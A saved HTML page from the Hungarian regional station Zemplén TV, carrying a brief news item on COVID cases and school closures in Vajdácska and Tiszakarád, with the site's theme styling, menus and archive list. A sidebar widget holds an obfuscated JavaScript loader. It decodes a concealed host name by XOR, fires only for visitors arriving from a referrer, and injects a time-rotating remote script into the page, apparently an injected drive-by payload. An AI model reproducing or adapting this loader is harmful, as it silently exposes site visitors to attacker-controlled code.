<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-73302 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Vajdácska és Tiszakarád települések covid helyzete</span></div>
		

		
		<article class="post-listing post-73302 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Vajdácska és Tiszakarád települések covid helyzete</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>4,748 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>A kistelepüléseken is rossz a Covid helyzet. Korábban már beszámoltunk róla, hogy három településen rendeltek el rendkívüli tanítási szünetet. Ebbe beletartozik Vajdácska és Tiszakarád. Vajdácskán a korábbiakhoz képest egyre több igazoltan koronavírusos fertőzött van – mondta híradónknak Ajtai Gábor, a település polgármestere. Tiszakarádon jobb a helyzet. Az iskolán kívül nem tapasztaltak gócpontot, emelte ki Karászi Zoltán, polgármester. Azonban amint azt tapasztalják, hogy a településen tovább növekszik a vírussal fertőzött háztartások száma, azonnali intézkedéseket fognak tenni – tette hozzá a polgármester.<span id="more-73302"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/wW4LiwCNswk" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=73302" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Vajd%C3%A1cska+%C3%A9s+Tiszakar%C3%A1d+telep%C3%BCl%C3%A9sek+covid+helyzete&url=http://www.zemplentv.hu/?p=73302" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=73302&amp;name=Vajd%C3%A1cska+%C3%A9s+Tiszakar%C3%A1d+telep%C3%BCl%C3%A9sek+covid+helyzete" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-02-10T17:24:34+00:00","datePublished":"2021-02-10T17:24:34+00:00","dateModified":"2021-02-10T17:24:34+00:00","headline":"Vajd\u00e1cska \u00e9s Tiszakar\u00e1d telep\u00fcl\u00e9sek covid helyzete","name":"Vajd\u00e1cska \u00e9s Tiszakar\u00e1d telep\u00fcl\u00e9sek covid helyzete","keywords":[],"url":"http:\/\/www.zemplentv.hu\/vajdacska-es-tiszakarad-telepulesek-covid-helyzete\/","description":"A kistelep\u00fcl\u00e9seken is rossz a Covid helyzet. Kor\u00e1bban m\u00e1r besz\u00e1moltunk r\u00f3la, hogy h\u00e1rom telep\u00fcl\u00e9sen rendeltek el rendk\u00edv\u00fcli tan\u00edt\u00e1si sz\u00fcnetet. Ebbe beletartozik Vajd\u00e1cska \u00e9s Tiszakar\u00e1d. Vajd\u00e1csk\u00e1n a k","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/vajdacska-es-tiszakarad-telepulesek-covid-helyzete\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,Vide\u00f3k","articleBody":"A kistelep\u00fcl\u00e9seken is rossz a Covid helyzet. Kor\u00e1bban m\u00e1r besz\u00e1moltunk r\u00f3la, hogy h\u00e1rom telep\u00fcl\u00e9sen rendeltek el rendk\u00edv\u00fcli tan\u00edt\u00e1si sz\u00fcnetet. Ebbe beletartozik Vajd\u00e1cska \u00e9s Tiszakar\u00e1d. Vajd\u00e1csk\u00e1n a kor\u00e1bbiakhoz k\u00e9pest egyre t\u00f6bb igazoltan koronav\u00edrusos fert\u0151z\u00f6tt van \u2013 mondta h\u00edrad\u00f3nknak Ajtai G\u00e1bor, a telep\u00fcl\u00e9s polg\u00e1rmestere. Tiszakar\u00e1don jobb a helyzet. Az iskol\u00e1n k\u00edv\u00fcl nem tapasztaltak g\u00f3cpontot, emelte ki Kar\u00e1szi Zolt\u00e1n, polg\u00e1rmester. Azonban amint azt tapasztalj\u00e1k, hogy a telep\u00fcl\u00e9sen tov\u00e1bb n\u00f6vekszik a v\u00edrussal fert\u0151z\u00f6tt h\u00e1ztart\u00e1sok sz\u00e1ma, azonnali int\u00e9zked\u00e9seket fognak tenni \u2013 tette hozz\u00e1 a polg\u00e1rmester.\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2021\/02\/K\u00e9pkiv\u00e1g\u00e1s-36.jpg","width":1024,"height":582}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/folytatodnak-a-tokaji-hid-felujitasi-munkalatai/" rel="prev"><span>Előző</span> Folytatódnak a tokaji híd felújítási munkálatai</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/februar-15-ig-lehet-jelentkezni-a-satoraljaujhelyi-kihelyezett-egyetemi-kepzesekre/" rel="next"><span>Köv..</span> Február 15-ig lehet jelentkezni a sátoraljaújhelyi kihelyezett egyetemi képzésekre</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
